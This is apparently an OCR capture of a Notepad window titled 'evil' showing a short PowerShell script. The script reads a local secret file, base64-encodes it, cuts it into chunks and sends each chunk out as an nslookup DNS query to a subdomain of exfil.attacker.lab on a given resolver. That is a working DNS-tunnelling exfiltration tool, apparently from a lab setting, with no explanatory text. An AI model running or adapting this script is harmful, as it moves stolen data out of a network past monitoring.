 evil - Notepad
File Edit Format View Help
$data = Get-Content "C:\Temp\secret.txt" -Raw
$bytes = [System.Text.Encoding]::UTF8.GetBytes($data)
$encoded = [System.Convert]::ToBase64String($bytes)
$chunks = ($encoded - split '(.{50})' | Where-Object { $_ -ne "" })
foreach ($chunk in $chunks) {
    nslookup "$chunk.exfil.attacker.lab" 192.168.29.71
    Start-Sleep -Milliseconds 500
}
Ln 8, Col 2 100% Windows (CRLF) UTF-8